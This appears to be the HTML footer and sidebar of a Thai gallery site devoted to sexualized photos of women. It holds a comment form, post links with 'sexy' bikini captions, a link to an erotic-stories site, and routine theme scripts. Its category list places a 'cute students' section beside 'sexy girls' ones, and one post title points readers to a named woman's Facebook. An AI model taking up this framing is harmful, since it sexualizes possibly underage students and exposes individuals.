		<h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%A1%E0%B9%81%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%A1-%E0%B9%80%E0%B8%AB%E0%B9%87%E0%B8%99%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://xn--z3cjakb0c6i.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .single-post-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="alxposts-2" class="widget widget_alx_posts">
<h2 class="widget-title">รูปสาวสวย</h2>
	
	<ul class="alx-posts group thumbs-enabled">
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9f%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b8%98%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%a3%e0%b8%b1%e0%b8%95%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%88%e0%b8%a3/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/117388939_3183257571753361_8473382532451385513_o-768x1152-1-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9f%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b8%98%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%a3%e0%b8%b1%e0%b8%95%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%88%e0%b8%a3/" rel="bookmark">น้องเฟียร์ ธัญญรัตน์ เจริญพรกิตติ์ธาดา นางแบบที่โดนใจหนุ่มไทยทั่วประเทศ เปิดวาร์ป Facebook : Thanyarat Charoenpornkittada</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%8b%e0%b9%88%e0%b8%9a%e0%b8%ad%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/">
											<img width="1024" height="683" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/04/YingGy-Ponjuree-07.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="น้อง YingGy แซ่บอ้าปากค้าง" decoding="async" loading="lazy" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/04/YingGy-Ponjuree-07.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/04/YingGy-Ponjuree-07-300x200.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/04/YingGy-Ponjuree-07-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%86/" rel="category tag">สาวสวยๆ</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%8b%e0%b9%88%e0%b8%9a%e0%b8%ad%e0%b9%89%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/" rel="bookmark">น้อง YingGy แซ่บอ้าปากค้าง นุ่งบิกินี่โชว์หุ่นสะบึม</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b1%e0%b8%9e-e-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9e%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b8/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/8-18-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b1%e0%b8%9e-e-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9e%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b8/" rel="bookmark">สาวคัพ E กับชุดกี่เพ้า สุดแซ่บ</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</section>
<section id="categories-4" class="widget widget_categories"><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">คลิปสาวสวยเซ็กซี่</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99/">ดารา ศิลปิน</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">นักเรียนน่ารัก</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">รูปสาวสวย</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">สาวๆน่ารัก</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สาวสวย ญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87/">สาวสวย ฝรั่ง</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5/">สาวสวย เกาหลี</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/">สาวสวย ไทย</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%86/">สาวสวยๆ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">สาวเซ็กซี่</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->

</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		<div class="site-info">
			<div class="container">
				
				Theme Thirteen Blog by <a target="_blank" rel="designer" href="https://kantipurthemes.com/">Kantipur Themes</a>			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	<a href="#page" class="to-top"></a>
	
</div><!-- #page -->

<center>สาวสวย สาวน่ารัก รวมสาวสวยน่ารัก สาวๆน่ารัก <a href="https://xstory.xn--z3cjakb0c6i.com/">เรื่องเสียว</a> สาวน่ารักๆ สาวสวยฝรั่ง สาวสวยญี่ปุ่น สาวสวยไทย สาวเซ็กซี่ นักเรียนน่ารัก</center>

<center>รูปสาวสวย รูปสาวน่ารัก รูปสาวสวยน่ารัก <a href="https://xn--12ctb5dwbzau8d5a6a0f2dq.com/">รูปสาวเซ็กซี่</a> หมอสวย พยาบาลสวย สาวสวยบอกต่อด้วย ครูสวย ครูสวยบอกต่อด้วย สาวสวยtiktok</center>

<center>สาวสวยวันจันทร์ สาวสวยวันอังคาร สาวสวยวันพุธ สาวสวยวันพฤหัส สาวสวยวันศุกร์ สาวสวยวันเสาร์ สาวสวยวันอาทิตย์</center>

<center>สมาคมนิยมสาวสวยน่ารักแห่งประเทศไทย</center>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/xn--z3cjakb0c6i.com\/wp-admin\/admin-ajax.php","nonce_key":"db5941f092","enable_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1768661615" id="hashbar-analytics-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.1.10" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.1.10" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="thirteen-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="thirteen-blog-navigation-js-extra">
/* <![CDATA[ */
var thirteen_blog_l10n = {"quote":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/navigation.js?ver=1.0" id="thirteen-blog-navigation-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/custom.js?ver=20151215" id="thirteen-blog-custom-script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
